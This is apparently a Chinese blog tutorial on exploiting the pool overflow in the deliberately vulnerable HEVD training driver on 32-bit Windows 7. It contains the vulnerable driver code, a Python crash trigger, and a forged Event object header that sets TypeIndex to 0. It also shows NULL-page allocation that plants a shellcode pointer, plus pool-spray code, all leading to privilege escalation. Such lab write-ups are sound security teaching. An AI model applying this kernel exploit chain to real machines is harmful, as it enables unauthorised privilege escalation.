Windows内核进击之旅——池溢出漏洞
上一篇文章主要介绍了windows内核中UAF漏洞的利用方式,这次的主题是池溢出漏洞。仍然是通过HEVD这个项目来了解该内核漏洞的原理以及利用方式。
调试机是win7 64位,被调试机是win7 32位。
漏洞简介
内核池(pool)是windows中类似于堆的一种动态内存结构,以实现系统中灵活释放与分配内存的需求。池的大小在申请出来后是一定的,此时如果程序没有对输入长度进行检查,则就会导致溢出。具体看hevd中相应代码:
NTSTATUS TriggerNonPagedPoolOverflow(IN PVOID UserBuffer, IN SIZE_T Size) {

    PVOID KernelBuffer = NULL;

    NTSTATUS Status = STATUS_SUCCESS;


    PAGED_CODE();


    __try {

        DbgPrint("[+] Allocating Pool chunk\n");


        // Allocate Pool chunk

        KernelBuffer = ExAllocatePoolWithTag(NonPagedPool,

                                             (SIZE_T)POOL_BUFFER_SIZE,

                                             (ULONG)POOL_TAG);


        if (!KernelBuffer) {

            // Unable to allocate Pool chunk

            DbgPrint("[-] Unable to allocate Pool chunk\n");


            Status = STATUS_NO_MEMORY;

            return Status;

        }

        else {

            DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));

            DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));

            DbgPrint("[+] Pool Size: 0x%X\n", (SIZE_T)POOL_BUFFER_SIZE);

            DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);

        }


        // Verify if the buffer resides in user mode

        ProbeForRead(UserBuffer, (SIZE_T)POOL_BUFFER_SIZE, (ULONG)__alignof(UCHAR));


        DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);

        DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);

        DbgPrint("[+] KernelBuffer: 0x%p\n", KernelBuffer);

        DbgPrint("[+] KernelBuffer Size: 0x%X\n", (SIZE_T)POOL_BUFFER_SIZE);


#ifdef SECURE

        // Secure Note: This is secure because the developer is passing a size

        // equal to size of the allocated pool chunk to RtlCopyMemory()/memcpy().

        // Hence, there will be no overflow

        RtlCopyMemory(KernelBuffer, UserBuffer, (SIZE_T)POOL_BUFFER_SIZE);

#else

        DbgPrint("[+] Triggering Non Paged Pool Overflow\n");


        // Vulnerability Note: This is a vanilla pool buffer overflow vulnerability

        // because the developer is passing the user supplied value directly to

        // RtlCopyMemory()/memcpy() without validating if the size is greater or

        // equal to the size of the allocated Pool chunk

        RtlCopyMemory(KernelBuffer, UserBuffer, Size);

#endif


        if (KernelBuffer) {

            DbgPrint("[+] Freeing Pool chunk\n");

            DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));

            DbgPrint("[+] Pool Chunk: 0x%p\n", KernelBuffer);


            // Free the allocated Pool chunk

            ExFreePoolWithTag(KernelBuffer, (ULONG)POOL_TAG);

            KernelBuffer = NULL;

        }

    }

    __except (EXCEPTION_EXECUTE_HANDLER) {

        Status = GetExceptionCode();

        DbgPrint("[-] Exception Code: 0x%X\n", Status);

    }


    return Status;

}
通过代码中的secure版本以及vuln版本可以很直观的看到漏洞的成因,主要是在调用RtlCopyMemory函数时第三个参数size的来源,secure版本中size是内核池的大小,而vuln的版本中size是用户态中直接传入,可以由用户控制,若传入的size大于内存池的大小就会覆盖到下一块内存池,导致池溢出,从而造成蓝屏。
漏洞触发
触发该漏洞的主要代码如下所示,可以看到传入的字符串长度为512,而池的大小为504,所以会池溢出覆盖到下一个池的头结构。
def trigger(hDevice, dwIoControlCode):

    """Create evil buf and send IOCTL"""


    evilbuf = create_string_buffer("A"*(504+8))

    lpInBuffer = addressof(evilbuf)

    nInBufferSize = 504+8

    outputbuff=create_string_buffer("A"*(0x800))

    lpOutBuffer = addressof(outputbuff)

    nOutBufferSize = 0x800

    lpBytesReturned = None

    lpOverlapped = None


    pwnd = DeviceIoControl(hDevice,

                                           dwIoControlCode,

                                           lpInBuffer,

                                           nInBufferSize,

                                           lpOutBuffer,

                                           nOutBufferSize,

                                           lpBytesReturned,

                                           lpOverlapped)

    if not pwnd:

        print "\t[-]Error: Not pwnd :(\n" + FormatError()

        sys.exit(-1)


if __name__ == "__main__":

    print "\n**HackSys Extreme Vulnerable Driver**"

    print "**pool overflow BSOD**\n"


    trigger(gethandle(), ctl_code(0x803))

将断点下在覆盖函数之前,查看当时内存池的情况:

可以看到在当前堆块偏移504的地方既是下一堆块的头结构,此时该地址的内存为
单步执行到下一步,可以看到该地址被覆盖为可控的0x41414141。
此时,再次查看池的情况,可以看到池结构已经由于被覆盖使得无法解析。
正是由于溢出破坏了堆结构,造成了后续内核中数据出错,形成BSOD。
漏洞利用
溢出的原理很简单,那么这个漏洞具体该如何利用。利用主要需要理解的地方包括两个,一个是伪造Event结构体,一个是池喷射。
伪造Event结构体
首先是伪造Event结构体以实现控制流的劫持。
Windows系统中可以使用CreateEvent函数来在内核中创建一个Event内存池。想要释放该内存池使用CloseHandle释放即可,下面我们具体去看Event结构体。


Event结构体中我们关心的字段是TypeIndex这个字段,该字段为一个数组索引,索引的数组为nt!ObTypeIndexTable,该数组是OBJECT_TYPE数组,包含了所有的类型。

从图里我们看到Event结构的TypeIndex字段为0xc,该索引对应的是Event类型的Type,如下图所示。可以看到该全局数组0xc对应的是Event类型的OBJECT,同时该TYPE结构体偏移为0x28的结构体展开可以看到存在一些全局的回调函数指针。
由此可以想到我们是否可以通过伪造一个Event结构体,使得伪造这些函数指针从而劫持控制流。
这个想法是可行的,具体来说,可以看到上图中nt!ObTypeIndexTable数组里第一个索引的值为0,如果我们通过池溢出将Event结构体中的TypeIndex字段覆盖为0,此时调用相应的函数时将会从0内存处去寻找相应的函数指针。所以问题变成了我们如何在地址为0的内存处写入数据,这个方法在之前的文章已经提过就不再详细写,具体来说就是可以使用NtAllocateVirtualMemory函数将0内存页申请出来,同时伪造数据,我们劫持的函数是图中的CloseProcedure,即0x28+0x38=0x60偏移处的值。即将0x60处的值如果能够覆盖成shellcode地址,即形成了对函数流的劫持。
伪造后的相应结构体会变成如下图所示。可以看到TypeIndex被覆盖为0,而0地址处中0x60的值为shellcode的地址,此时在代码中调用CloseHandle即会调用CloseProcedure实现控制流的劫持。相关的代码为:
…

    """Create evil buffer and send IOCTL"""

    print "[*]Triggering vulnerable IOCTL..."

    data="A" * 504

    data += struct.pack("L", 0x04080040)

    data += struct.pack("L", 0xEE657645)

    data += struct.pack("L", 0x00000000)

    data += struct.pack("L", 0x00000040)

    data += struct.pack("L", 0x00000000)

    data += struct.pack("L", 0x00000000)

    data += struct.pack("L", 0x00000001)

    data += struct.pack("L", 0x00000001)

    data += struct.pack("L", 0x00000000)

    data += struct.pack("L", 0x00080000) #此处为伪造TypeIndex处


def Build_Fake_Object_Type(shellcode_address):


    null_status = NtAllocateVirtualMemory(GetCurrentProcess(), byref(c_void_p(0x1)), 0, byref(c_ulong(0x100)), 0x3000,  0x40)

    if null_status != 0x0:

            print "\t[+] Failed to allocate NULL page..."

            sys.exit(-1)

    else:

            print "\t[+] NULL Page Allocated"


    ptr=c_void_p(0x60)

    ptr.contents=c_int(shellcode_address)


    memmove(c_void_p(0x60), byref(c_ulong(shellcode_address)), 4)
池喷射
控制函数执行流的方式有了,接下来需要解决的一个问题是:如何精确控制内存,使得该池的下一个块即为Event结构体。

要解决这个问题就要使用池喷射,原理与堆喷射类似,简要介绍为:1.申请出大量的Event结构体,使得后续每次申请出来池时都是分配器新分配出来的内存页,而不是之前的地址;2.释放小块连续的堆块,形成空洞。使得其合并大小与HEVD代码中申请出的池块大小相同,通过前面的调试可以知道Event结构体大小为0x40,申请出来的池块大小为0x200,所以连续释放的八个Event结构体会合并为0x200。3.经过上一步,0x200的空闲堆块后均为Event结构体,此时开始执行,可以确保池结构体后面紧接着Event结构体。实现精准控制。
具体代码如下所示:
padd_array=[]

    fengshui_array=[]

    for i in range(0,10000):

        padd_array.append(CreateEventA(None, False, False, None))

    for i in range(0,5000):

        fengshui_array.append(CreateEventA(None, False, False, None))


    for i in range(0,len(fengshui_array),16):

        for j in range(0,8):

            CloseHandle(fengshui_array[i+j])
经过分配后内存布局会如下图所示:
利用小结
通过上面两步,我们即可实现稳定的执行shellcode,shellcode使用的是提权代码。整个利用的过程总结为:
1.首先将通过NtAllocateVirtualMemory将shellcode的地址写入到0x60处;
2.接着使用堆喷射技术构造出0x200的空闲堆块紧跟着Event结构的内存池布局;
3.通过池溢出覆盖Event结构体,将其TypeIndex字段覆盖为0。
4.调用CloseHandle,最终调用CloseProcedure,执行shellcode。
5.提权成功。
小结
道长且坚,继续加油。所有的代码都在我的github

